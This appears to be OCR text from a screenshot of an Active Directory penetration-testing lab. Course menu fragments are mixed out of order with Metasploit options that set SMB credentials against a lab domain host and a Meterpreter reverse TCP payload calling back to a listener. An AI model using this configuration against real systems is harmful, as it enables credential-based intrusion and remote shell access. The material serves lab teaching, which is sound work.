 AD Lab Build
set smbuser fcastle
Used when making a new connection via RHOSTS:
Capstone
Exploitation
set smbpass Password1
Name Current Setting Required Description
Information Gathering
Scanning &
RHOSTS 10.0.1.9 no The target host(s), see https://docs.metasploit.com/docs/us
5 Stages of Hacking
RPORT 445 no The target port (TCP)
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port